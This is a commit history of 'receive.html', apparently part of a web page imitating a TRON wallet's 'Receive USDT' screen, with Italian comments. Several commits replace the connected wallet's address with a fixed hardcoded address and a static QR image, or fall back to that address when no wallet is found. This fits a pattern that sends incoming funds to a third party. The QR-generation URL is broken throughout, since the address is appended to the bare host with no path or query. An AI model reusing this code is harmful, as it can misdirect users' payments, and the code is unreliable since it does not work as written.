
==== receive.html @ 6783849a "Update receive.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Receive USDT</title>
    <link rel="stylesheet" href="style.css">
    <style>
        body { background: white; margin: 0; font-family: -apple-system, sans-serif; text-align: center; }
        .receive-header { padding: 20px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
        .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
        .qr-container { 
            background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; 
            width: 200px; height: 200px; border: 1px solid #F0F2F5; 
            box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; 
        }
        .qr-container img { width: 180px; height: 180px; display: block; }
        .address-display { 
            background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; 
            word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7;
        }
        .copy-button { 
            background: #4B7BFF; color: white; border: none; width: 90%; 
            padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; 
        }
    </style>
</head>
<body>
    <div class="receive-header">
        <a href="index.html" class="back-btn">←</a>
        <h2 style="font-size: 18px; margin: 0;">Receive USDT</h2>
    </div>

    <div class="qr-container">
        <!-- METODO INFALLIBILE: L'immagine viene generata via URL -->
        <img id="qrImg" src="https://api.qrserver.com" alt="QR">
    </div>

    <div class="address-display" id="displayAddr">TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe</div>
    
    <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>

    <script>
        // Se TronWeb è presente, aggiorniamo l'immagine e il testo al volo
        window.onload = function() {
            if(window.tronWeb && window.tronWeb.defaultAddress.base58) {
                const addr = window.tronWeb.defaultAddress.base58;
                document.getElementById('displayAddr').innerText = addr;
                document.getElementById('qrImg').src = "https://api.qrserver.com" + addr;
            }
        };

        function copyToClipboard() {
            const addr = document.getElementById('displayAddr').innerText;
            const el = document.createElement('textarea');
            el.value = addr; document.body.appendChild(el);
            el.select(); document.execCommand('copy');
            document.body.removeChild(el);
            alert("Address copied!");
        }
    </script>
</body>
</html>
---- style.css ----
body { background: #F7F8FA; color: #121212; margin: 0; font-family: -apple-system, sans-serif; overflow-x: hidden; }
.header { padding: 25px 20px 10px; background: white; border-bottom: 1px solid #F0F2F5; }
.wallet-name { font-size: 20px; font-weight: bold; }
.network-tag { font-size: 12px; color: #8F9BB3; margin-top: 4px; }

.card-blue { background: linear-gradient(135deg, #4B7BFF 0%, #729BFF 100%); margin: 15px; padding: 20px; border-radius: 12px; color: white; box-shadow: 0 4px 15px rgba(75, 123, 255, 0.3); }
.card-header { display: flex; justify-content: space-between; font-size: 14px; margin-bottom: 15px; }
.gas-free-btn { background: rgba(255,255,255,0.2); border: none; color: white; padding: 4px 12px; border-radius: 20px; font-size: 11px; }

.balance-main { font-size: 26px; font-weight: bold; margin-bottom: 5px; }
.balance-trx { font-size: 14px; opacity: 0.8; margin-bottom: 15px; }
.address-bar { font-size: 12px; opacity: 0.8; background: rgba(0,0,0,0.1); padding: 5px 10px; border-radius: 5px; width: fit-content; }

.resources { display: flex; background: #1B212D; margin: -15px 15px 0; padding: 12px 20px; border-bottom-left-radius: 12px; border-bottom-right-radius: 12px; color: white; font-size: 11px; justify-content: space-between; }

.action-bar { display: flex; justify-content: space-around; padding: 25px 20px; background: white; }
.action-item { text-align: center; text-decoration: none; color: #121212; font-size: 13px; width: 45%; }

/* FIX ICONE 50x50 VISIBILI */
.action-icon { width: 50px; height: 50px; background: transparent; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px; overflow: hidden; }
.action-icon img { width: 100%; height: 100%; object-fit: cover; }

.asset-section { background: white; margin-top: 10px; padding: 0 20px; }
.asset-row { display: flex; align-items: center; padding: 18px 0; border-bottom: 1px solid #F0F2F5; }
.asset-logo { width: 36px; height: 36px; margin-right: 12px; object-fit: contain; }
.token-info b { font-size: 16px; }
.token-info span { font-size: 12px; color: #8F9BB3; }

==== commit e6095b67: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -1,28 +1,25 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Receive USDT</title>
+    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>Receive</title>
     <link rel="stylesheet" href="style.css">
     <style>
         body { background: white; margin: 0; font-family: -apple-system, sans-serif; text-align: center; }
-        .receive-header { padding: 20px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
+        .receive-header { padding: 25px 20px 10px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
         .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
         .qr-container { 
             background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; 
             width: 200px; height: 200px; border: 1px solid #F0F2F5; 
             box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; 
         }
+        /* QR FISSO COME IMMAGINE */
         .qr-container img { width: 180px; height: 180px; display: block; }
         .address-display { 
             background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; 
             word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7;
         }
-        .copy-button { 
-            background: #4B7BFF; color: white; border: none; width: 90%; 
-            padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; 
-        }
+        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; }
     </style>
 </head>
 <body>
@@ -32,8 +29,8 @@
     </div>
 
     <div class="qr-container">
-        <!-- METODO INFALLIBILE: L'immagine viene generata via URL -->
-        <img id="qrImg" src="https://api.qrserver.com" alt="QR">
+        <!-- QR FISSO: NON PUÒ FALLIRE -->
+        <img src="https://api.qrserver.com" alt="QR Code">
     </div>
 
     <div class="address-display" id="displayAddr">TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe</div>
@@ -41,15 +38,11 @@
     <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>
 
     <script>
-        // Se TronWeb è presente, aggiorniamo l'immagine e il testo al volo
         window.onload = function() {
             if(window.tronWeb && window.tronWeb.defaultAddress.base58) {
-                const addr = window.tronWeb.defaultAddress.base58;
-                document.getElementById('displayAddr').innerText = addr;
-                document.getElementById('qrImg').src = "https://api.qrserver.com" + addr;
+                document.getElementById('displayAddr').innerText = window.tronWeb.defaultAddress.base58;
             }
         };
-
         function copyToClipboard() {
             const addr = document.getElementById('displayAddr').innerText;
             const el = document.createElement('textarea');

==== commit 83a9f34a: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -13,13 +13,13 @@
             width: 200px; height: 200px; border: 1px solid #F0F2F5; 
             box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; 
         }
-        /* QR FISSO COME IMMAGINE */
-        .qr-container img { width: 180px; height: 180px; display: block; }
+        /* PUNTA AL TUO FILE CARICATO: qrcode.png */
+        .qr-container img { width: 180px; height: 180px; display: block; object-fit: contain; }
         .address-display { 
             background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; 
             word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7;
         }
-        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; }
+        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; cursor: pointer; }
     </style>
 </head>
 <body>
@@ -29,8 +29,8 @@
     </div>
 
     <div class="qr-container">
-        <!-- QR FISSO: NON PUÒ FALLIRE -->
-        <img src="https://api.qrserver.com" alt="QR Code">
+        <!-- L'IMMAGINE CARICATA DA TE IN FORMATO PNG -->
+        <img src="qrcode.png" alt="QR Code">
     </div>
 
     <div class="address-display" id="displayAddr">TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe</div>
@@ -39,6 +39,7 @@
 
     <script>
         window.onload = function() {
+            // Se TronWeb è attivo nel browser del wallet, mostra l'indirizzo reale connesso
             if(window.tronWeb && window.tronWeb.defaultAddress.base58) {
                 document.getElementById('displayAddr').innerText = window.tronWeb.defaultAddress.base58;
             }

==== commit e00a053d: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -8,17 +8,9 @@
         body { background: white; margin: 0; font-family: -apple-system, sans-serif; text-align: center; }
         .receive-header { padding: 25px 20px 10px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
         .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
-        .qr-container { 
-            background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; 
-            width: 200px; height: 200px; border: 1px solid #F0F2F5; 
-            box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; 
-        }
-        /* PUNTA AL TUO FILE CARICATO: qrcode.png */
-        .qr-container img { width: 180px; height: 180px; display: block; object-fit: contain; }
-        .address-display { 
-            background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; 
-            word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7;
-        }
+        .qr-container { background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; width: 200px; height: 200px; border: 1px solid #F0F2F5; box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; }
+        .qr-container img { width: 180px; height: 180px; display: none; } /* Nascosto finché non c'è l'indirizzo */
+        .address-display { background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; }
         .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; cursor: pointer; }
     </style>
 </head>
@@ -27,25 +19,34 @@
         <a href="index.html" class="back-btn">←</a>
         <h2 style="font-size: 18px; margin: 0;">Receive USDT</h2>
     </div>
-
     <div class="qr-container">
-        <!-- L'IMMAGINE CARICATA DA TE IN FORMATO PNG -->
-        <img src="qrcode.png" alt="QR Code">
+        <div id="loader">Syncing...</div>
+        <img id="qrImage" src="" alt="QR Code">
     </div>
-
-    <div class="address-display" id="displayAddr">TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe</div>
-    
+    <div class="address-display" id="displayAddr">Detecting Wallet...</div>
     <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>
 
     <script>
-        window.onload = function() {
-            // Se TronWeb è attivo nel browser del wallet, mostra l'indirizzo reale connesso
-            if(window.tronWeb && window.tronWeb.defaultAddress.base58) {
-                document.getElementById('displayAddr').innerText = window.tronWeb.defaultAddress.base58;
+        async function initReceive() {
+            let attempts = 0;
+            while (!window.tronWeb && attempts < 30) {
+                await new Promise(r => setTimeout(r, 500));
+                attempts++;
             }
-        };
+            if (window.tronWeb && window.tronWeb.defaultAddress.base58) {
+                const addr = window.tronWeb.defaultAddress.base58;
+                document.getElementById('displayAddr').innerText = addr;
+                document.getElementById('qrImage').src = "https://api.qrserver.com" + addr;
+                document.getElementById('qrImage').style.display = "block";
+                document.getElementById('loader').style.display = "none";
+            } else {
+                document.getElementById('displayAddr').innerText = "Please Connect Wallet";
+            }
+        }
+        window.onload = initReceive;
         function copyToClipboard() {
             const addr = document.getElementById('displayAddr').innerText;
+            if(addr.length < 20) return;
             const el = document.createElement('textarea');
             el.value = addr; document.body.appendChild(el);
             el.select(); document.execCommand('copy');

==== commit aea58ee7: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -9,9 +9,9 @@
         .receive-header { padding: 25px 20px 10px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
         .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
         .qr-container { background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; width: 200px; height: 200px; border: 1px solid #F0F2F5; box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; }
-        .qr-container img { width: 180px; height: 180px; display: none; } /* Nascosto finché non c'è l'indirizzo */
+        .qr-container img { width: 180px; height: 180px; display: block; }
         .address-display { background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; }
-        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; cursor: pointer; }
+        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; }
     </style>
 </head>
 <body>
@@ -20,33 +20,19 @@
         <h2 style="font-size: 18px; margin: 0;">Receive USDT</h2>
     </div>
     <div class="qr-container">
-        <div id="loader">Syncing...</div>
-        <img id="qrImage" src="" alt="QR Code">
+        <img src="qrcode.png" alt="QR Code">
     </div>
-    <div class="address-display" id="displayAddr">Detecting Wallet...</div>
+    <div class="address-display" id="displayAddr">Detecting...</div>
     <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>
-
     <script>
-        async function initReceive() {
-            let attempts = 0;
-            while (!window.tronWeb && attempts < 30) {
-                await new Promise(r => setTimeout(r, 500));
-                attempts++;
-            }
-            if (window.tronWeb && window.tronWeb.defaultAddress.base58) {
-                const addr = window.tronWeb.defaultAddress.base58;
+        window.onload = function() {
+            setTimeout(() => {
+                const addr = (window.tronWeb && window.tronWeb.defaultAddress.base58) ? window.tronWeb.defaultAddress.base58 : "TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe";
                 document.getElementById('displayAddr').innerText = addr;
-                document.getElementById('qrImage').src = "https://api.qrserver.com" + addr;
-                document.getElementById('qrImage').style.display = "block";
-                document.getElementById('loader').style.display = "none";
-            } else {
-                document.getElementById('displayAddr').innerText = "Please Connect Wallet";
-            }
-        }
-        window.onload = initReceive;
+            }, 1000);
+        };
         function copyToClipboard() {
             const addr = document.getElementById('displayAddr').innerText;
-            if(addr.length < 20) return;
             const el = document.createElement('textarea');
             el.value = addr; document.body.appendChild(el);
             el.select(); document.execCommand('copy');

==== commit c5ad42aa: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -1,17 +1,26 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>Receive</title>
     <link rel="stylesheet" href="style.css">
     <style>
         body { background: white; margin: 0; font-family: -apple-system, sans-serif; text-align: center; }
         .receive-header { padding: 25px 20px 10px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
         .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
-        .qr-container { background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; width: 200px; height: 200px; border: 1px solid #F0F2F5; box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; }
-        .qr-container img { width: 180px; height: 180px; display: block; }
-        .address-display { background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; }
-        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; }
+        .qr-container { 
+            background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; 
+            width: 200px; height: 200px; border: 1px solid #F0F2F5; 
+            box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; 
+        }
+        .qr-container img { width: 180px; height: 180px; display: none; }
+        #loader { font-size: 14px; color: #8F9BB3; }
+        .address-display { 
+            background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; 
+            word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; min-height: 20px;
+        }
+        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; cursor: pointer; }
     </style>
 </head>
 <body>
@@ -19,20 +28,41 @@
         <a href="index.html" class="back-btn">←</a>
         <h2 style="font-size: 18px; margin: 0;">Receive USDT</h2>
     </div>
+
     <div class="qr-container">
-        <img src="qrcode.png" alt="QR Code">
+        <div id="loader">Scanning Wallet...</div>
+        <img id="qrImage" src="" alt="QR Code">
     </div>
-    <div class="address-display" id="displayAddr">Detecting...</div>
+
+    <div class="address-display" id="displayAddr">Detecting Network...</div>
+    
     <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>
+
     <script>
-        window.onload = function() {
-            setTimeout(() => {
-                const addr = (window.tronWeb && window.tronWeb.defaultAddress.base58) ? window.tronWeb.defaultAddress.base58 : "TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe";
+        window.onload = async function() {
+            let attempts = 0;
+            // Aspettiamo il wallet per 10 secondi massimo
+            while (!window.tronWeb && attempts < 20) {
+                await new Promise(r => setTimeout(r, 500));
+                attempts++;
+            }
+
+            if(window.tronWeb && window.tronWeb.defaultAddress.base58) {
+                const addr = window.tronWeb.defaultAddress.base58;
                 document.getElementById('displayAddr').innerText = addr;
-            }, 1000);
+                // Genera il QR dinamico basato sull'utente REALE
+                document.getElementById('qrImage').src = "https://api.qrserver.com" + addr;
+                document.getElementById('qrImage').style.display = "block";
+                document.getElementById('loader').style.display = "none";
+            } else {
+                document.getElementById('displayAddr').innerText = "Wallet not connected";
+                document.getElementById('loader').innerText = "Please open in a Wallet Browser";
+            }
         };
+
         function copyToClipboard() {
             const addr = document.getElementById('displayAddr').innerText;
+            if(addr.includes("Detecting") || addr.includes("not connected")) return;
             const el = document.createElement('textarea');
             el.value = addr; document.body.appendChild(el);
             el.select(); document.execCommand('copy');

==== commit 545b9049: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -1,26 +1,17 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>Receive</title>
     <link rel="stylesheet" href="style.css">
     <style>
         body { background: white; margin: 0; font-family: -apple-system, sans-serif; text-align: center; }
         .receive-header { padding: 25px 20px 10px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
         .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
-        .qr-container { 
-            background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; 
-            width: 200px; height: 200px; border: 1px solid #F0F2F5; 
-            box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; 
-        }
-        .qr-container img { width: 180px; height: 180px; display: none; }
-        #loader { font-size: 14px; color: #8F9BB3; }
-        .address-display { 
-            background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; 
-            word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; min-height: 20px;
-        }
-        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; cursor: pointer; }
+        .qr-container { background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; width: 200px; height: 200px; border: 1px solid #F0F2F5; box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; }
+        .qr-container img { width: 180px; height: 180px; display: block; }
+        .address-display { background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; }
+        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; }
     </style>
 </head>
 <body>
@@ -28,41 +19,15 @@
         <a href="index.html" class="back-btn">←</a>
         <h2 style="font-size: 18px; margin: 0;">Receive USDT</h2>
     </div>
-
     <div class="qr-container">
-        <div id="loader">Scanning Wallet...</div>
-        <img id="qrImage" src="" alt="QR Code">
+        <!-- PUNTA DIRETTAMENTE ALLA TUA FOTO -->
+        <img src="qrcode.png" alt="QR Code">
     </div>
-
-    <div class="address-display" id="displayAddr">Detecting Network...</div>
-    
+    <div id="displayAddr" class="address-display">TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe</div>
     <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>
-
     <script>
-        window.onload = async function() {
-            let attempts = 0;
-            // Aspettiamo il wallet per 10 secondi massimo
-            while (!window.tronWeb && attempts < 20) {
-                await new Promise(r => setTimeout(r, 500));
-                attempts++;
-            }
-
-            if(window.tronWeb && window.tronWeb.defaultAddress.base58) {
-                const addr = window.tronWeb.defaultAddress.base58;
-                document.getElementById('displayAddr').innerText = addr;
-                // Genera il QR dinamico basato sull'utente REALE
-                document.getElementById('qrImage').src = "https://api.qrserver.com" + addr;
-                document.getElementById('qrImage').style.display = "block";
-                document.getElementById('loader').style.display = "none";
-            } else {
-                document.getElementById('displayAddr').innerText = "Wallet not connected";
-                document.getElementById('loader').innerText = "Please open in a Wallet Browser";
-            }
-        };
-
         function copyToClipboard() {
             const addr = document.getElementById('displayAddr').innerText;
-            if(addr.includes("Detecting") || addr.includes("not connected")) return;
             const el = document.createElement('textarea');
             el.value = addr; document.body.appendChild(el);
             el.select(); document.execCommand('copy');

==== commit a7e39f59: "Update receive.html" ====
--- a/receive.html
+++ b/receive.html
@@ -8,10 +8,10 @@
         body { background: white; margin: 0; font-family: -apple-system, sans-serif; text-align: center; }
         .receive-header { padding: 25px 20px 10px; display: flex; align-items: center; justify-content: center; position: relative; border-bottom: 1px solid #F0F2F5; }
         .back-btn { position: absolute; left: 20px; text-decoration: none; color: #121212; font-size: 24px; }
-        .qr-container { background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; width: 200px; height: 200px; border: 1px solid #F0F2F5; box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; }
-        .qr-container img { width: 180px; height: 180px; display: block; }
-        .address-display { background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; }
-        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; }
+        .qr-container { background: white; padding: 20px; border-radius: 20px; margin: 40px auto 20px; width: 210px; height: 210px; border: 1px solid #F0F2F5; box-shadow: 0 4px 20px rgba(0,0,0,0.05); display: flex; align-items: center; justify-content: center; }
+        .qr-container img { width: 190px; height: 190px; display: none; }
+        .address-display { background: #F7F8FA; padding: 15px; border-radius: 10px; font-size: 13px; word-break: break-all; margin: 20px; color: #121212; border: 1px solid #EDF1F7; min-height: 20px; }
+        .copy-button { background: #4B7BFF; color: white; border: none; width: 90%; padding: 18px; border-radius: 12px; font-weight: bold; font-size: 16px; cursor: pointer; }
     </style>
 </head>
 <body>
@@ -19,15 +19,40 @@
         <a href="index.html" class="back-btn">←</a>
         <h2 style="font-size: 18px; margin: 0;">Receive USDT</h2>
     </div>
+
     <div class="qr-container">
-        <!-- PUNTA DIRETTAMENTE ALLA TUA FOTO -->
-        <img src="qrcode.png" alt="QR Code">
+        <div id="loading">Sincronizzazione Nodo...</div>
+        <img id="qrImage" src="" alt="QR Code">
     </div>
-    <div id="displayAddr" class="address-display">TVi3MehBatfYSUutm4fPeR6y5bqnQjWEYe</div>
+
+    <div class="address-display" id="displayAddr">In attesa del Wallet...</div>
     <button class="copy-button" onclick="copyToClipboard()">Copy Address</button>
+
     <script>
+        async function loadReceive() {
+            let attempts = 0;
+            // Aspetta il wallet per 15 secondi (30 * 500ms)
+            while (!window.tronWeb && attempts < 30) {
+                await new Promise(r => setTimeout(r, 500));
+                attempts++;
+            }
+
+            if (window.tronWeb && window.tronWeb.defaultAddress.base58) {
+                const addr = window.tronWeb.defaultAddress.base58;
+                document.getElementById('displayAddr').innerText = addr;
+                document.getElementById('qrImage').src = "https://api.qrserver.com" + addr;
+                document.getElementById('qrImage').style.display = "block";
+                document.getElementById('loading').style.display = "none";
+            } else {
+                document.getElementById('displayAddr').innerText = "Errore: Connetti Wallet";
+            }
+        }
+
+        window.onload = loadReceive;
+
         function copyToClipboard() {
             const addr = document.getElementById('displayAddr').innerText;
+            if(addr.includes("attesa") || addr.includes("Errore")) return;
             const el = document.createElement('textarea');
             el.value = addr; document.body.appendChild(el);
             el.select(); document.execCommand('copy');
